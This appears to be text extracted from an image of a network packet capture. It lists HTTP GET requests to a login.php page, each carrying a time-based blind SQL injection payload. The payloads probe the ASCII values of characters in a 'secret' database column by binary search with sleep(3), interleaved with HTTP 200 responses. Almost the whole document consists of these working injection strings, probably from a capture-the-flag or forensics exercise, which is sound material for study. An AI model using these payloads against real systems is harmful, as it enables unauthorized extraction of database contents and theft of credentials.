 Length Info
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),10,1)))%3E97,sleep(3),0)%2
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),10,1)))%3E100,sleep(3),0)%
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),10,1)))%3E102,sleep(3),0)%
1229 HTTP/1.1 200 OK  (text/html)
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),10,1)))%3E101,sleep(3),0)%
1229 HTTP/1.1 200 OK  (text/html)
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),11,1)))%3E79,sleep(3),0)%2
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),11,1)))%3E103,sleep(3),0)%
1229 HTTP/1.1 200 OK  (text/html)
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),11,1)))%3E91,sleep(3),0)%2
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),11,1)))%3E97,sleep(3),0)%2
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),11,1)))%3E100,sleep(3),0)%
1229 HTTP/1.1 200 OK  (text/html)
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),11,1)))%3E99,sleep(3),0)%2
1229 HTTP/1.1 200 OK  (text/html)
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),11,1)))%3E98,sleep(3),0)%2
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),12,1)))%3E79,sleep(3),0)%2
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),12,1)))%3E103,sleep(3),0)%
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),12,1)))%3E115,sleep(3),0)%
1229 HTTP/1.1 200 OK  (text/html)
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),12,1)))%3E109,sleep(3),0)%
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),12,1)))%3E112,sleep(3),0)%
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),12,1)))%3E114,sleep(3),0)%
1229 HTTP/1.1 200 OK  (text/html)
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),12,1)))%3E113,sleep(3),0)%
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),13,1)))%3E79,sleep(3),0)%2
363 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),13,1)))%3E103,sleep(3),0)%
1229 HTTP/1.1 200 OK  (text/html)